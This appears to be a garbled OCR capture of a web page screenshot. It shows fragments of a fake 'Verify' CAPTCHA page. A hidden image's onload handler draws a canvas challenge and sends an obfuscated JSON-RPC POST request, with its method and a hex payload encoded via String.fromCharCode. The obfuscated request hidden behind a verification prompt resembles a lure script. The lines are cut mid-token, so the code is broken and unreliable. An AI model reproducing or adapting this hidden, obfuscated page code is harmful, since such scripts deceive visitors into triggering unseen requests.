
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=func
.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ2345678
)*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.fon
fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,4
51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101
omCharCode(32).trim();for(let i=0;i
Verify